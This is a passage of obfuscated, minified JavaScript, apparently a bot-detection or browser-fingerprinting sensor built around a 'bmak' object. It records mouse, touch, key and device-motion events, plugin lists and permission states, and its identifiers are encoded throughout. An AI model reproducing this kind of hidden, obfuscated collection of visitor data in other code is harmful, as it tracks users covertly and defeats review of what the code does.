fP()[hb(ld)],'undefined')?fP()[hb(Uz)](jL,XU,hXI,zWI):fP()[hb(nq)](vO,Oz,wO,AR))||JM(CBS[fP()[hb(g6)](ER,m6,dc,c8)](),fw()[nw(L5)].apply(null,[cT,sXI,V8])));YM.pop();if(gIS&&G1I&&b0S){K7I(UM([]),UM([]),UM({}),UM(UM(FW)));}};var R9I=function(IgS){DPI(IgS);};var X9I=function(hXS){rYI(hXS,IF[Dr]);if(G1I){LLI=H7;K7I(UM({}),UM(UM(UJ)),UM(UM([])));bSS=IF[CT];}};var HMI=function(W9I){YM.push(vDI);try{var TDS=YM.length;var BfS=UM([]);if(pT(rZS,O5)&&pT(VMI,lL)&&W9I){var GvS=qz(fnI(),tt[JM(typeof g7()[gp(tV)],bd('',[][[]]))?g7()[gp(p5)].call(null,UM(UM({})),Hs,XU,Hs):g7()[gp(g5)].call(null,EC,gv,A3,Ip)].bmak[Sm(typeof g7()[gp(OV)],bd('',[][[]]))?g7()[gp(kh)].call(null,UM(YF),GU,Lc,t6):g7()[gp(p5)].call(null,B7,vR,D6,Zc)]);var gXS=XV(YF),z4I=XV(YF),PgS=XV(YF);if(W9I[g7()[gp(kR)](H8,zL,MQ,OHI)]){gXS=fvS(W9I[g7()[gp(kR)](lL,zL,X6,OHI)][DM()[dx(JO)].apply(null,[CT,CT,rM])]);z4I=fvS(W9I[Sm(typeof g7()[gp(SR)],bd([],[][[]]))?g7()[gp(kR)](bR,zL,UM(UM({})),OHI):g7()[gp(p5)].call(null,O5,Lc,EQ,MBI)][Sm(typeof wb()[st(z3)],'undefined')?wb()[st(Ip)](vE,Dq,UM(UM(Ez)),Yp):wb()[st(D6)].call(null,zj,fj,PC,Gh)]);PgS=fvS(W9I[g7()[gp(kR)](EQ,zL,XU,OHI)][fw()[nw(vR)].call(null,PA,ls,B1)]);}var gDS=XV(YF),nBS=XV(IF[YF]),wgS=XV(YF);if(W9I[g7()[gp(dc)](jR,wp,wO,zA)]){gDS=fvS(W9I[g7()[gp(dc)].apply(null,[Yq,wp,EC,zA])][DM()[dx(JO)](CT,EC,rM)]);nBS=fvS(W9I[g7()[gp(dc)](rc,wp,gO,zA)][wb()[st(Ip)](vE,Dc,Hq,Yp)]);wgS=fvS(W9I[g7()[gp(dc)](BE,wp,UM(Ez),zA)][Sm(typeof fw()[nw(lT)],bd('',[][[]]))?fw()[nw(vR)](UM(UM([])),ls,B1):fw()[nw(YF)](H5,Yr,zQ)]);}var NAI=XV(YF),WfS=XV(MK[CP()[vp(Ld)](Gr,Bd,B7,YR)]()),djI=YF;if(W9I[fw()[nw(Dj)].apply(null,[Oz,Qv,g6])]){NAI=fvS(W9I[fw()[nw(Dj)].call(null,Xc,Qv,g6)][Sm(typeof nG()[Vz(SR)],bd([],[][[]]))?nG()[Vz(Hq)].call(null,bR,klI,pF,wO):nG()[Vz(Oz)].call(null,HN,dE,sSI,jR)]);WfS=fvS(W9I[Sm(typeof fw()[nw(ds)],bd('',[][[]]))?fw()[nw(Dj)].call(null,O5,Qv,g6):fw()[nw(YF)].call(null,XU,xfI,DvI)][wb()[st(FO)](SO,OV,CT,Yb)]);djI=fvS(W9I[fw()[nw(Dj)](Kb,Qv,g6)][JM(typeof wb()[st(ds)],'undefined')?wb()[st(D6)].apply(null,[vZI,lT,Lc,Tq]):wb()[st(Qn)].call(null,RQ,Dr,UM(UM({})),ls)]);}var mjI=DM()[dx(Nn)](H5,KA,tB)[CP()[vp(pF)](Uz,Oz,HQ,FII)](rZS,fP()[hb(EC)](VR,m6,Dk,Cx))[Sm(typeof CP()[vp(EC)],'undefined')?CP()[vp(pF)].call(null,Uz,Oz,O6,FII):CP()[vp(Nn)](MWI,fE,YF,RZI)](GvS,fP()[hb(EC)].apply(null,[UV,Dc,Dk,Cx]))[CP()[vp(pF)](Uz,Oz,CT,FII)](gXS,fP()[hb(EC)].call(null,LQ,UM([]),Dk,Cx))[CP()[vp(pF)].apply(null,[Uz,Oz,P8,FII])](z4I,fP()[hb(EC)](PC,fx,Dk,Cx))[CP()[vp(pF)](Uz,Oz,bR,FII)](PgS,Sm(typeof fP()[hb(O5)],'undefined')?fP()[hb(EC)](UM(UM(YF)),UM(Ez),Dk,Cx):fP()[hb(Uz)](CT,E8,vfI,lc))[CP()[vp(pF)].apply(null,[Uz,Oz,fV,FII])](gDS,fP()[hb(EC)].call(null,A3,UM(YF),Dk,Cx))[CP()[vp(pF)](Uz,Oz,C8,FII)](nBS,fP()[hb(EC)](A3,UM(YF),Dk,Cx))[CP()[vp(pF)].apply(null,[Uz,Oz,QE,FII])](wgS,Sm(typeof fP()[hb(ER)],bd([],[][[]]))?fP()[hb(EC)](Ls,Hs,Dk,Cx):fP()[hb(Uz)].call(null,Sq,Sq,NWI,PlI))[CP()[vp(pF)].apply(null,[Uz,Oz,Uz,FII])](NAI,fP()[hb(EC)](g5,ER,Dk,Cx))[CP()[vp(pF)].call(null,Uz,Oz,rO,FII)](WfS,fP()[hb(EC)].apply(null,[Xc,Dk,Dk,Cx]))[CP()[vp(pF)].call(null,Uz,Oz,LQ,FII)](djI);if(l3(typeof W9I[fP()[hb(hp)](rO,jL,kh,F7)],fw()[nw(Nn)].call(null,UM({}),k7,H8))&&JM(W9I[fP()[hb(hp)](CT,VR,kh,F7)],UM(UM(UJ))))mjI=(JM(typeof DM()[dx(E8)],bd([],[][[]]))?DM()[dx(lL)](t9,pF,Ep):DM()[dx(Nn)](H5,ER,tB))[JM(typeof CP()[vp(Oz)],bd(DM()[dx(Nn)].apply(null,[H5,f3,tB]),[][[]]))?CP()[vp(Nn)](xBI,CQ,LU,ls):CP()[vp(pF)](Uz,Oz,Cc,FII)](mjI,ST()[RO(XU)](C8,NE,lL,pvI));wBS=DM()[dx(Nn)].call(null,H5,UM(YF),tB)[CP()[vp(pF)](Uz,Oz,jL,FII)](bd(wBS,mjI),g7()[gp(Th)](fV,qL,UV,O5));jnI+=GvS;zTI=bd(bd(zTI,rZS),GvS);rZS++;}if(G1I&&wm(rZS,YF)&&pT(X4I,YF)){LLI=IF[jL];K7I(UM(FW));X4I++;}VMI++;}catch(N2S){YM.splice(qz(TDS,YF),Infinity,vDI);}YM.pop();};var LnI=function(xvS){YM.push(bj);try{var D2S=YM.length;var vjI=UM({});if(pT(J2S,LfS)&&pT(ZLI,lL)&&xvS){var VWS=qz(fnI(),tt[g7()[gp(g5)].call(null,Rj,hXI,SR,Ip)].bmak[g7()[gp(kh)](jR,j7,LA,t6)]);var c4I=fvS(xvS[Sm(typeof nG()[Vz(Hs)],'undefined')?nG()[Vz(Hq)].apply(null,[bR,C9,pF,Rj]):nG()[Vz(Oz)].call(null,B7,Tj,DWI,H5)]);var RHS=fvS(xvS[wb()[st(FO)](SO,OR,Ld,L1)]);var A9I=fvS(xvS[Sm(typeof wb()[st(jF)],bd('',[][[]]))?wb()[st(Qn)](RQ,Ln,UM({}),O3):wb()[st(D6)](j3,UM(UM(YF)),UM({}),ws)]);var r0S=DM()[dx(Nn)](H5,jF,z8)[CP()[vp(pF)].apply(null,[Uz,Oz,rc,pWI])](J2S,fP()[hb(EC)](Kb,SR,Dk,EZI))[CP()[vp(pF)].apply(null,[Uz,Oz,QE,pWI])](VWS,JM(typeof fP()[hb(LA)],'undefined')?fP()[hb(Uz)](H7,QE,DBI,pII):fP()[hb(EC)](UM(Ez),UM(UM({})),Dk,EZI))[CP()[vp(pF)](Uz,Oz,O5,pWI)](c4I,fP()[hb(EC)].call(null,UM(UM([])),m6,Dk,EZI))[CP()[vp(pF)].apply(null,[Uz,Oz,Hq,pWI])](RHS,fP()[hb(EC)].apply(null,[UM(UM(YF)),UM(Ez),Dk,EZI]))[CP()[vp(pF)](Uz,Oz,bz,pWI)](A9I);if(Sm(typeof xvS[fP()[hb(hp)](Dr,UM(UM(YF)),kh,Ok)],fw()[nw(Nn)].call(null,UM(UM([])),Z5,H8))&&JM(xvS[fP()[hb(hp)](OE,UM([]),kh,Ok)],UM({})))r0S=DM()[dx(Nn)].apply(null,[H5,vO,z8])[CP()[vp(pF)].call(null,Uz,Oz,A3,pWI)](r0S,Sm(typeof ST()[RO(jL)],bd(DM()[dx(Nn)].call(null,H5,W7,z8),[][[]]))?ST()[RO(XU)](Wh,svI,lL,pvI):ST()[RO(H7)].call(null,H8,mh,bBI,M2I));JZS=DM()[dx(Nn)](H5,VR,z8)[CP()[vp(pF)](Uz,Oz,X6,pWI)](bd(JZS,r0S),g7()[gp(Th)].call(null,Cc,Zw,UM(UM({})),O5));jnI+=VWS;I6I=bd(bd(I6I,J2S),VWS);J2S++;}if(G1I&&wm(J2S,YF)&&pT(kcI,YF)){LLI=Oz;K7I(UM(UM(UJ)));kcI++;}ZLI++;}catch(dfS){YM.splice(qz(D2S,YF),Infinity,bj);}YM.pop();};var d9I=function(n4I){YM.push(kh);try{var FSS=YM.length;var OvS=UM(FW);HJI=n4I[JM(typeof wb()[st(Hs)],'undefined')?wb()[st(D6)].apply(null,[LT,A3,rN,Lc]):wb()[st(vQ)].apply(null,[C8,pF,fx,HV])]||DM()[dx(Nn)].call(null,H5,lL,l5);if(Sm(HJI,DM()[dx(Nn)](H5,YF,l5))){HJI=tt[Sm(typeof fw()[nw(FO)],bd([],[][[]]))?fw()[nw(W7)](CT,L0I,fj):fw()[nw(YF)](LA,vC,JBI)][wb()[st(bR)].call(null,nj,rO,f3,kw)](HJI);}SDS=UM(UJ);var RDS=MK[Sm(typeof wb()[st(ER)],'undefined')?wb()[st(Dc)](LT,LU,Nn,fs):wb()[st(D6)](kSI,UM(YF),UM([]),EKI)]();var UvS=H7;var t0S=tt[Sm(typeof ST()[RO(g5)],'undefined')?ST()[RO(Wh)](tV,d2I,p5,Uh):ST()[RO(H7)].call(null,Wh,xDI,Xq,tBI)](function(){YM.push(xE);var MHS=new (tt[Sm(typeof g7()[gp(H3)],bd([],[][[]]))?g7()[gp(pq)](H7,lp,hp,dc):g7()[gp(p5)](hs,Gq,hp,rfI)])(wb()[st(xc)].apply(null,[p5,OE,bR,ZvI]),CM(lJ,[wb()[st(vQ)].call(null,C8,D6,hp,dfI),wb()[st(xc)].apply(null,[p5,UM(Ez),hs,ZvI])]));tt[g7()[gp(g5)](UM(Ez),WXI,UM(UM([])),Ip)][fP()[hb(IC)](QE,H7,OE,cWI)](MHS);RDS++;if(t7(RDS,UvS)){tt[DM()[dx(dC)].apply(null,[qs,bz,Z5])](t0S);}YM.pop();},DQ);}catch(OZS){YM.splice(qz(FSS,YF),Infinity,kh);SDS=UM(FW);HJI=CP()[vp(lL)](Gr,YF,QE,plI);}YM.pop();};var G2S=function(){YM.push(R9);if(UM(q4I)){try{var kfS=YM.length;var SZS=UM([]);fJI=bd(fJI,JM(typeof g7()[gp(EQ)],bd([],[][[]]))?g7()[gp(p5)](wO,U3,KC,CZI):g7()[gp(Dk)](XU,Of,LU,LT));var BWS=tt[DM()[dx(O5)](Ln,ds,Zm)][fP()[hb(m6)](UM(YF),f3,d6,BF)](nG()[Vz(Ez)].call(null,Sq,nF,YF,Uh));if(Sm(BWS[DM()[dx(kR)](js,p5,WF)],undefined)){fJI=bd(fJI,DM()[dx(Hj)].call(null,qp,Sq,XF));LmI*=N0I;}else{fJI=bd(fJI,g7()[gp(V8)].apply(null,[Rj,rz,LQ,s6]));LmI*=IF[OR];}}catch(WDS){YM.splice(qz(kfS,YF),Infinity,R9);fJI=bd(fJI,nG()[Vz(bz)]([Kq,YF],p3,YF,YF));LmI*=MK[DM()[dx(dc)](ds,XU,zz)]();}q4I=UM(UM({}));}xJI();FfS=tt[ST()[RO(Wh)].apply(null,[Dr,rx,p5,Uh])](function(){xJI();},IF[vO]);if(EAI&&tt[g7()[gp(g5)].call(null,vV,U7,H7,Ip)][g7()[gp(RQ)].apply(null,[UM({}),WL,Kb,f3])]){tt[g7()[gp(g5)].apply(null,[Lc,U7,p5,Ip])][g7()[gp(RQ)](UM(YF),WL,lL,f3)](JM(typeof DM()[dx(vV)],bd('',[][[]]))?DM()[dx(lL)](mN,EC,BQ):DM()[dx(vc)](Oz,Dk,M5),d9I,UM(UM([])));}if(tt[DM()[dx(O5)].apply(null,[Ln,UM({}),Zm])][g7()[gp(RQ)](H7,WL,tV,f3)]){tt[JM(typeof DM()[dx(XU)],'undefined')?DM()[dx(lL)](wBI,Ln,Bc):DM()[dx(O5)].apply(null,[Ln,OR,Zm])][g7()[gp(RQ)](zc,WL,UM({}),f3)](CP()[vp(VR)].call(null,Es,g5,CT,s2),NWS,UM(UM(FW)));tt[DM()[dx(O5)](Ln,Gh,Zm)][g7()[gp(RQ)](UM(UM({})),WL,UM(UM(YF)),f3)](g7()[gp(vc)](A3,Cz,rO,H8),pDS,UM(UM({})));tt[DM()[dx(O5)](Ln,Hq,Zm)][g7()[gp(RQ)](UM({}),WL,UM({}),f3)](JM(typeof CP()[vp(SR)],bd([],[][[]]))?CP()[vp(Nn)](RN,OvI,H5,g0I):CP()[vp(tV)](pN,Nn,EC,s2),NcI,UM(UM([])));tt[DM()[dx(O5)](Ln,vV,Zm)][Sm(typeof g7()[gp(bE)],'undefined')?g7()[gp(RQ)](UM(YF),WL,KC,f3):g7()[gp(p5)](CT,m3,wO,xWI)](fP()[hb(JO)].call(null,UM(UM([])),fV,r3,zb),svS,UM(UM({})));tt[DM()[dx(O5)](Ln,H7,Zm)][g7()[gp(RQ)](H5,WL,rc,f3)](JM(typeof nG()[Vz(Gh)],bd(DM()[dx(Nn)](H5,Kb,Rf),[][[]]))?nG()[Vz(Oz)](G4,TWI,TWI,g5):nG()[Vz(Gh)].apply(null,[Yr,Am,g5,Ld]),O2S,UM(UJ));tt[JM(typeof DM()[dx(bE)],bd([],[][[]]))?DM()[dx(lL)].call(null,Tp,jR,KHI):DM()[dx(O5)].call(null,Ln,zc,Zm)][Sm(typeof g7()[gp(MQ)],bd('',[][[]]))?g7()[gp(RQ)](B1,WL,UM(UM(YF)),f3):g7()[gp(p5)](EQ,r5,Kb,I5)](fP()[hb(dC)](XU,fQ,SO,fF),fgS,UM(UM([])));tt[DM()[dx(O5)](Ln,C8,Zm)][g7()[gp(RQ)].call(null,lT,WL,Hs,f3)](Sm(typeof g7()[gp(vR)],'undefined')?g7()[gp(vHI)](Rj,wp,lL,KE):g7()[gp(p5)](OE,wII,UM([]),d6),SvS,UM(UM({})));tt[DM()[dx(O5)](Ln,Wh,Zm)][Sm(typeof g7()[gp(KA)],bd([],[][[]]))?g7()[gp(RQ)].call(null,UM(UM(YF)),WL,YF,f3):g7()[gp(p5)].apply(null,[UM(UM(Ez)),TN,lL,s6])](Sm(typeof fP()[hb(P8)],'undefined')?fP()[hb(kR)](UM(YF),Yq,fj,wP):fP()[hb(Uz)].call(null,UM([]),H8,G8,B4),RvS,UM(UM([])));tt[DM()[dx(O5)].apply(null,[Ln,fQ,Zm])][JM(typeof g7()[gp(dC)],bd([],[][[]]))?g7()[gp(p5)].call(null,jF,Ld,P8,fR):g7()[gp(RQ)].call(null,VR,WL,zc,f3)](fw()[nw(BA)].apply(null,[zc,rx,N0I]),TfS,UM(UM([])));tt[DM()[dx(O5)](Ln,rN,Zm)][Sm(typeof g7()[gp(H7)],bd('',[][[]]))?g7()[gp(RQ)].call(null,UM(UM([])),WL,hs,f3):g7()[gp(p5)](lT,k2I,Wh,j3)](fP()[hb(dc)](Nn,LQ,MfI,B5),sSS,UM(UM([])));tt[DM()[dx(O5)].call(null,Ln,Sq,Zm)][g7()[gp(RQ)](UM(UM([])),WL,ds,f3)](fP()[hb(vc)].apply(null,[r6,Nn,IC,tm]),ngS,UM(UM([])));tt[DM()[dx(O5)](Ln,H8,Zm)][g7()[gp(RQ)](LQ,WL,UM({}),f3)](DM()[dx(vHI)](Dj,Ls,Rk),IWS,UM(UM([])));tt[DM()[dx(O5)].apply(null,[Ln,D6,Zm])][Sm(typeof g7()[gp(X6)],bd([],[][[]]))?g7()[gp(RQ)](Bd,WL,UM({}),f3):g7()[gp(p5)].apply(null,[Ln,Uh,Wh,Fj])](fw()[nw(ld)].call(null,Dk,wP,r5),p0S,UM(UM([])));if(gIS){tt[DM()[dx(O5)](Ln,lC,Zm)][g7()[gp(RQ)](B1,WL,HQ,f3)](wb()[st(kh)](rO,Hq,UM(Ez),rE),J0S,UM(UJ));tt[DM()[dx(O5)].apply(null,[Ln,UM(YF),Zm])][g7()[gp(RQ)].call(null,Ls,WL,H7,f3)](DM()[dx(nj)](YF,gO,wF),dvS,UM(UM({})));tt[JM(typeof DM()[dx(bz)],'undefined')?DM()[dx(lL)](I0I,UM([]),Ej):DM()[dx(O5)](Ln,Yq,Zm)][g7()[gp(RQ)](UM(UM({})),WL,Ln,f3)](g7()[gp(dC)].call(null,PC,qlI,KC,g5),k4I,UM(UM(FW)));tt[DM()[dx(O5)](Ln,Xc,Zm)][g7()[gp(RQ)].call(null,UM(UM(YF)),WL,rN,f3)](fP()[hb(nq)].apply(null,[LU,Ld,wO,gz]),R9I,UM(UM({})));D7I();tt[DM()[dx(O5)](Ln,OR,Zm)][g7()[gp(RQ)](UM(Ez),WL,HQ,f3)](DM()[dx(IC)](W7,ER,x2),m9I,UM(UM({})));tt[JM(typeof DM()[dx(kR)],bd('',[][[]]))?DM()[dx(lL)].call(null,M2I,Cc,JgI):DM()[dx(O5)].call(null,Ln,CT,Zm)][g7()[gp(RQ)].call(null,Sq,WL,MQ,f3)](Sm(typeof fw()[nw(vR)],bd([],[][[]]))?fw()[nw(Uh)](Yq,R4,ld):fw()[nw(YF)](UM(Ez),vDI,pR),B2S,UM(UM({})));if(tt[g7()[gp(EQ)](UM(UM(Ez)),P7,E8,D6)]&&tt[nG()[Vz(Wh)](pII,rP,Oz,pF)]&&tt[nG()[Vz(Wh)].call(null,pII,rP,Oz,LQ)][g7()[gp(nj)].apply(null,[UM({}),fM,g5,U3])]){var tfS=tt[g7()[gp(EQ)].apply(null,[UM(Ez),P7,jR,D6])][g7()[gp(BE)](D6,hP,UM(UM([])),cT)](ncI);if(UM(tfS)){tfS=tt[nG()[Vz(Wh)].call(null,pII,rP,Oz,OV)][g7()[gp(nj)](vV,fM,rN,U3)]();tt[g7()[gp(EQ)](Hq,P7,rO,D6)][DM()[dx(zc)](jL,Th,BN)](ncI,tfS);}}}if(bGI){tt[Sm(typeof DM()[dx(Nc)],bd([],[][[]]))?DM()[dx(O5)](Ln,rO,Zm):DM()[dx(lL)](ZT,ER,Bc)][JM(typeof g7()[gp(W7)],'undefined')?g7()[gp(p5)](H7,cWI,cM,Hs):g7()[gp(RQ)].call(null,MQ,WL,UM(UM([])),f3)](g7()[gp(Gr)](Ez,Om,Hq,vHI),q9I,UM(UM(FW)));tt[DM()[dx(O5)](Ln,KA,Zm)][Sm(typeof g7()[gp(Es)],bd('',[][[]]))?g7()[gp(RQ)](PA,WL,Ld,f3):g7()[gp(p5)](UM([]),MV,MQ,bO)](wb()[st(Q9)].call(null,qQ,Xc,LQ,xm),fAI,UM(UM(FW)));tt[Sm(typeof DM()[dx(Dj)],bd('',[][[]]))?DM()[dx(O5)](Ln,HQ,Zm):DM()[dx(lL)].apply(null,[Xs,tV,Q0I])][Sm(typeof g7()[gp(O5)],bd('',[][[]]))?g7()[gp(RQ)].call(null,EQ,WL,B1,f3):g7()[gp(p5)](UV,qp,UM([]),Aj)](DM()[dx(PA)](vE,HQ,xfI),X9I,UM(UM(FW)));}}else if(tt[DM()[dx(O5)](Ln,hF,Zm)][JM(typeof CP()[vp(H8)],'undefined')?CP()[vp(Nn)](K9,BZI,C8,W3):CP()[vp(Hs)](C8,p5,Cc,E5)]){tt[DM()[dx(O5)].call(null,Ln,SR,Zm)][Sm(typeof CP()[vp(hs)],bd([],[][[]]))?CP()[vp(Hs)].apply(null,[C8,p5,VR,E5]):CP()[vp(Nn)](WXI,BSI,Bd,z4)](CP()[vp(Dr)](kHI,p5,tV,vP),O2S);tt[DM()[dx(O5)](Ln,UM(UM(Ez)),Zm)][CP()[vp(Hs)](C8,p5,m6,E5)](JM(typeof ST()[RO(I5)],'undefined')?ST()[RO(H7)](H8,YR,YHI,XC):ST()[RO(I5)](Ln,vP,Ld,nq),fgS);tt[Sm(typeof DM()[dx(C8)],'undefined')?DM()[dx(O5)](Ln,X6,Zm):DM()[dx(lL)](f6,UM({}),E8)][CP()[vp(Hs)](C8,p5,PC,E5)](CP()[vp(CT)].apply(null,[f3,p5,UV,vP]),SvS);tt[DM()[dx(O5)](Ln,Cc,Zm)][CP()[vp(Hs)].apply(null,[C8,p5,Sq,E5])](DM()[dx(Gr)](H8,tV,Gz),RvS);tt[DM()[dx(O5)](Ln,ER,Zm)][CP()[vp(Hs)](C8,p5,fj,E5)](fP()[hb(vHI)](hp,MQ,SR,F5),ngS);tt[DM()[dx(O5)](Ln,lT,Zm)][CP()[vp(Hs)](C8,p5,X6,E5)](ST()[RO(HQ)].call(null,vV,vP,Ld,pq),IWS);tt[DM()[dx(O5)](Ln,f3,Zm)][Sm(typeof CP()[vp(PA)],'undefined')?CP()[vp(Hs)](C8,p5,cT,E5):CP()[vp(Nn)](zc,gZI,vV,bII)](JM(typeof DM()[dx(Dj)],'undefined')?DM()[dx(lL)].call(null,nII,X6,hKI):DM()[dx(wQ)](Dk,D6,jZ),p0S);if(gIS){tt[DM()[dx(O5)].apply(null,[Ln,jL,Zm])][Sm(typeof CP()[vp(rc)],'undefined')?CP()[vp(Hs)].call(null,C8,p5,fx,E5):CP()[vp(Nn)].call(null,r6,Vj,rO,nO)](g7()[gp(Gr)](gO,Om,Hq,vHI),q9I);tt[DM()[dx(O5)].apply(null,[Ln,zc,Zm])][CP()[vp(Hs)].call(null,C8,p5,pF,E5)](wb()[st(kh)](rO,OE,Rj,rE),J0S);tt[DM()[dx(O5)](Ln,B7,Zm)][CP()[vp(Hs)](C8,p5,CT,E5)](Sm(typeof wb()[st(TE)],'undefined')?wb()[st(Q9)](qQ,E8,lT,xm):wb()[st(D6)](r3,lL,OE,NV),fAI);tt[DM()[dx(O5)](Ln,UM(UM({})),Zm)][CP()[vp(Hs)](C8,p5,I5,E5)](DM()[dx(nj)].call(null,YF,lL,wF),dvS);tt[DM()[dx(O5)](Ln,r6,Zm)][Sm(typeof CP()[vp(hs)],bd(DM()[dx(Nn)](H5,Dq,Rf),[][[]]))?CP()[vp(Hs)].apply(null,[C8,p5,Lc,E5]):CP()[vp(Nn)](Hs,w9,D6,Zs)](g7()[gp(dC)](hF,qlI,B7,g5),k4I);tt[Sm(typeof DM()[dx(lC)],'undefined')?DM()[dx(O5)].call(null,Ln,rO,Zm):DM()[dx(lL)](ZQ,VR,gHI)][JM(typeof CP()[vp(OR)],bd([],[][[]]))?CP()[vp(Nn)].apply(null,[X6,E8,fQ,Jc]):CP()[vp(Hs)](C8,p5,rc,E5)](DM()[dx(PA)].call(null,vE,vO,xfI),X9I);}}b7I();VfS=C1I();if(G1I){LLI=Ez;K7I(UM(FW));}tt[g7()[gp(g5)](g5,U7,B1,Ip)].bmak[fP()[hb(Q9)](H3,UM(UM({})),b3,ln)]=UM(FW);YM.pop();};var XAI=function(){YM.push(BKI);if(UM(UM(tt[JM(typeof g7()[gp(vO)],bd([],[][[]]))?g7()[gp(p5)](Kb,pDI,PA,hF):g7()[gp(g5)](KC,ZM,OE,Ip)][Sm(typeof DM()[dx(Lc)],bd('',[][[]]))?DM()[dx(GC)](Rj,A3,IM):DM()[dx(lL)](g5,UM(UM(Ez)),sp)]))&&UM(UM(tt[g7()[gp(g5)](UM(UM([])),ZM,KC,Ip)][DM()[dx(GC)](Rj,Gh,IM)][g7()[gp(wQ)](OR,t5,X6,rN)]))){XfS();if(Sm(tt[g7()[gp(g5)].apply(null,[lC,ZM,rO,Ip])][JM(typeof DM()[dx(dBI)],bd('',[][[]]))?DM()[dx(lL)](xV,lC,V8):DM()[dx(GC)].call(null,Rj,UM([]),IM)][wb()[st(VQ)](X6,pF,H5,EL)],undefined)){tt[g7()[gp(g5)](fj,ZM,Kb,Ip)][DM()[dx(GC)].apply(null,[Rj,Dc,IM])][wb()[st(VQ)](X6,fj,HQ,EL)]=XfS;}}else{lZS=fw()[nw(O5)].apply(null,[rO,K1,Qn]);}YM.pop();};var XfS=function(){YM.push(j0I);var S0S=tt[Sm(typeof g7()[gp(nj)],bd([],[][[]]))?g7()[gp(g5)](OR,gR,UM(UM([])),Ip):g7()[gp(p5)].call(null,UM(Ez),bO,H7,z8)][DM()[dx(GC)](Rj,LT,rF)][g7()[gp(wQ)].call(null,OE,WYI,MQ,rN)]();if(wm(S0S[fw()[nw(Ez)](EQ,fz,Dc)],IF[lL])){var bcI=DM()[dx(Nn)].call(null,H5,B7,PfI);for(var GHS=Ez;pT(GHS,S0S[fw()[nw(Ez)](UM(UM(YF)),fz,Dc)]);GHS++){bcI+=(Sm(typeof DM()[dx(N3)],bd('',[][[]]))?DM()[dx(Nn)](H5,UM([]),PfI):DM()[dx(lL)](x6,f3,YE))[CP()[vp(pF)](Uz,Oz,tV,hHI)](S0S[GHS][wb()[st(Sj)].apply(null,[E8,hp,LQ,sm])],fw()[nw(Hj)](UM(UM([])),Rc,O6))[CP()[vp(pF)](Uz,Oz,zc,hHI)](S0S[GHS][Sm(typeof wb()[st(N3)],bd('',[][[]]))?wb()[st(dBI)](vHI,SR,UM(UM(YF)),nF):wb()[st(D6)].call(null,K2I,r6,lT,N6)]);}lBS=S0S[fw()[nw(Ez)](Dk,fz,Dc)];lZS=SPI(YvI(bcI));}else{lZS=wb()[st(Bd)].apply(null,[EC,Yq,OV,Rm]);}YM.pop();};var SSS=function(){YM.push(JvI);try{var gHS=YM.length;var WWS=UM({});N9I=nP(DM()[dx(t6)].call(null,Qn,UM(UM({})),FM),tt[g7()[gp(g5)](E8,Yn,UM(UM({})),Ip)])&&Sm(typeof tt[g7()[gp(g5)](rN,Yn,OV,Ip)][DM()[dx(t6)](Qn,UV,FM)],fw()[nw(Nn)](UV,sd,H8))?tt[g7()[gp(g5)].apply(null,[LQ,Yn,H3,Ip])][Sm(typeof DM()[dx(nq)],bd('',[][[]]))?DM()[dx(t6)].call(null,Qn,UM(UM([])),FM):DM()[dx(lL)](xj,H8,CE)]:XV(YF);}catch(g4I){YM.splice(qz(gHS,YF),Infinity,JvI);N9I=XV(YF);}YM.pop();};var RIS=function(){var rgS=[];YM.push(E8);var ZXS=[wb()[st(Es)](Wh,B1,r6,Qn),fw()[nw(z3)](rN,DR,IC),ST()[RO(fx)].apply(null,[Gh,nE,g5,jT]),wb()[st(MfI)].apply(null,[wO,UM(UM([])),UM(UM(Ez)),YDI]),fP()[hb(wQ)].call(null,UM(UM(Ez)),Uh,Bd,R1),Sm(typeof wb()[st(hp)],'undefined')?wb()[st(Lj)](cT,cM,EC,zR):wb()[st(D6)](Jq,EC,p5,lr),nG()[Vz(I5)](xh,FHI,D6,LQ),nG()[Vz(HQ)](B4,IZI,g5,LA),wb()[st(QR)].apply(null,[Uz,hF,Dk,Nc])];try{var s9I=YM.length;var YcI=UM({});if(UM(tt[g7()[gp(Wh)](jF,blI,rc,Bs)][JM(typeof DM()[dx(A3)],'undefined')?DM()[dx(lL)](FHI,Oz,xDI):DM()[dx(qs)](Th,UM(UM(YF)),fG)])){YWS=Sm(typeof wb()[st(QE)],bd('',[][[]]))?wb()[st(H7)](jL,Nn,zc,zn):wb()[st(D6)].call(null,vC,Xc,m6,SE);YM.pop();return;}YWS=g7()[gp(pF)](p5,BgI,hs,PA);var f9I=function Y0S(kWS,LDS){YM.push(w9);var VHS;return VHS=tt[g7()[gp(Wh)](UM(UM(YF)),hL,bR,Bs)][DM()[dx(qs)](Th,hp,A5)][wb()[st(N3)].call(null,rN,Bd,Sq,QP)](CM(lJ,[fP()[hb(KE)].call(null,vV,C8,fV,bgI),kWS]))[JM(typeof fw()[nw(Hj)],bd([],[][[]]))?fw()[nw(YF)](tV,qV,Y6):fw()[nw(vO)](f3,Jp,ER)](function(LZS){YM.push(UQ);switch(LZS[wb()[st(OHI)](SA,PA,Rj,f0I)]){case fP()[hb(EF)](Dc,XU,QR,ZKI):rgS[LDS]=YF;break;case Sm(typeof ST()[RO(jF)],bd([],[][[]]))?ST()[RO(rN)](EQ,M0I,Ld,Wj):ST()[RO(H7)](C8,sSI,LWI,dBI):rgS[LDS]=lL;break;case JM(typeof g7()[gp(W7)],bd('',[][[]]))?g7()[gp(p5)](C8,XII,hF,THI):g7()[gp(nq)].call(null,UM(UM(Ez)),pfI,VR,r3):rgS[LDS]=Ez;break;default:rgS[LDS]=pF;}YM.pop();})[fw()[nw(fQ)].apply(null,[bz,xHI,m6])](function(gAI){YM.push(sr);rgS[LDS]=Sm(gAI[fP()[hb(LU)](wO,X6,QE,ZQ)][fP()[hb(Dc)](Dq,UM(YF),fQ,BC)](wb()[st(qQ)].apply(null,[H5,Dr,UM(UM([])),zfI])),XV(YF))?H7:Bd;YM.pop();}),YM.pop(),VHS;};var F9I=ZXS[fw()[nw(gO)](UM(Ez),NT,P8)](function(wWS,rHS){return 